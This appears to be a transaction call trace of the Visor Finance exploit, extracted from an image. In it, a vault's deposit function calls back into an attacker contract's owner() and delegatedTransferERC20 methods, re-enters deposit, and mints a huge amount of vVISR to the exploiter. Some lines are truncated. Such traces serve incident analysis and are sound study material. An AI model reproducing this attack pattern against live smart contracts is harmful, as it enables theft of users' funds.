 Launcher [Launcher] Visor Finance Exploiter
0→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . 0x4a0b0c38 ( ) ( )
1→ CALL 0xc9f27a50f82571c1c8423a42970613b8dbda14ef . deposit(byte4_match) ( anonymous = 100,000,000,000,000,000,000,000,000, anonymous = [Rece
2→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
2→ STATICCALL VISOR (VISR) . balanceOf ( account = 0xc9f27a50f82571c1c8423a42970613b8dbda14ef ) ( 9,219,200,268,612,237,484,049,971 )
2→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
2→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . owner(byte4_match) ( ) ( raw data )
2→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . delegatedTransferERC20(byte4_match) ( anonymous = VISOR (VISR), anonymous
3→ CALL 0xc9f27a50f82571c1c8423a42970613b8dbda14ef . deposit(byte4_match) ( anonymous = 100,000,000,000,000,000,000,000,000, anonymo
4→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
4→ STATICCALL VISOR (VISR) . balanceOf ( account = 0xc9f27a50f82571c1c8423a42970613b8dbda14ef ) ( 9,219,200,268,612,237,484,049
4→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
4→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . owner(byte4_match) ( ) ( raw data )
4→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . delegatedTransferERC20(byte4_match) ( anonymous = VISOR (VISR), a
4→ CALL vVISR . mint(byte4_match) ( anonymous = [Launcher] Visor Finance Exploiter, anonymous = 97,624,975,481,815,716,136,709,737 )
2→ CALL vVISR . mint(byte4_match) ( anonymous = [Launcher] Visor Finance Exploiter, anonymous = 97,624,975,481,815,716,136,709,737 ) ( )